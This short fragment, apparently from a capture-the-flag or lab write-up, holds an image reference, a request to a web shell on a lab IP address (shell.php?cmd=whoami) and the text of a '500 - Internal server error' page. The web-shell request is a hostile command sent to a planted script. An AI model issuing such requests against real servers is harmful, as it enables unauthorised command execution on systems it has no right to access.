 500 - Internal server error.
10.10.10.97:8808/shell.php?cmd=whoami
Server Error
500 - Internal server error.
There is a problem with the resource you are looking for, and it cannot be displayed.